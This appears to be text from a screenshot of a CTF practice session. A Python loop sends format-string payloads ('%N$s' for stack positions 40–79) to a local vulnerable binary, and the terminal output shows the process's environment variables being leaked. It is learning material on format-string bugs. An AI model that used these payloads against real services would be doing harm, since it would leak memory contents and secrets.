 46 ans = []
47 for i in range(40, 80):
48 # rs('remote')
49 rs()
50
51 # dbg()
52 # pause()
53
54 payload = f'%{i}$s'.encode()
55 s(payload)
56
57 ans.append(p.recvall())
58 # irt()
59
PROBLEMS 71 OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh - 1
b'HOME=/home/vior\x7f'
b'OLDPWD=/mnt/E/ctf\x7f'
b'DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/bus\x7f'
b'COMMAND_NOT_FOUND_INSTALL_PROMPT=1\x7f'
b'LOGNAME=vior\x7f'
b'_=/usr/bin/python\x7f'
b'XDG_SESSION_CLASS=user\x7f'
b'XDG_SESSION_ID=581\x7f'
b'PATH=/home/vior/bin:/home/vior/download/GooglePlatform/platform-tools_r34.0.4-linux/platform-tools:/home/vior/.vscode-server/bin/f1b07bd25dfad64b0167beb15359ae573aecd2cc/bin/remote-cli:/h
ome/vior/bin:/home/vior/download/GooglePlatform/platform-tools_r34.0.4-linux/platform-tools:/home/vior/miniconda3/condabin:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/
local/games:/usr/games:/home/vior/.dotnet/tools:/home/vior/.local/bin:/home/vior/.local/bin\x7f'
b'XDG_RUNTIME_DIR=/run/user/1000\x7f'
b'POWERSHELL_UPDATECHECK=Off\x7f'
b'LANG=zh_CN.UTF-8\x7f'
b'SHELL=/usr/bin/zsh\x7f'
b'PWD=/mnt/E/ctf/yulinPwn/formatstring/1\x7f'
b'SSH_CONNECTION=127.0.0.1 59840 127.0.0.1 22\x7f'
b'XDG_DATA_DIRS=/usr/share/gnome:/usr/local/share/:/usr/share/\x7f'
b'LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=00:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=0
1;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=0
1;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=
01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.avif=01;35:*.jpg=01;35:*.jpeg=01;35:*.
mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=
01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.webp=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:
*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35
:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=0
0;36:*.xspf=00;36:*~=00;90:*#=00;90:*.bak=00;90:*.old=00;90:*.orig=00;90:*.part=00;90:*.rej=00;90:*.swp=00;90:*.tmp=00;90:*.dpkg-dist=00;90:*.dpkg-old=00;90:*.ucf-dist=00;90:*.ucf-new=00;90
:*.ucf-old=00;90:*.rpmnew=00;90:*.rpmorig=00;90:*.rpmsave=00;90::ow=30;44:\x7f'
b'LESS_TERMCAP_mb=\x1b[1;31m\x7f'
b'LESS_TERMCAP_md=\x1b[1;36m\x7f'
b'LESS_TERMCAP_me=\x1b[0m\x7f'
b'LESS_TERMCAP_so=\x1b[01;33m\x7f'
b'LESS_TERMCAP_se=\x1b[0m\x7f'
b'LESS_TERMCAP_us=\x1b[1;32m\x7f'